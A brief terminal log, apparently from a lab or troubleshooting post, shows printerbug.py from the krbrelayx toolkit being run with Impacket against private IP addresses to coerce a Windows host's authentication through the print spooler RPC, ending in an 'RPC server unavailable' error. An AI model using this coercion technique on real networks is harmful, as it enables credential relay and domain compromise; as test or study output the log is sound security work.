 ➜  krbrelayx-master python3 printerbug.py test.local/test1@192.168.239.145 192.168.239.138
[*] Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at 192.168.239.145
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
➜  krbrelayx-master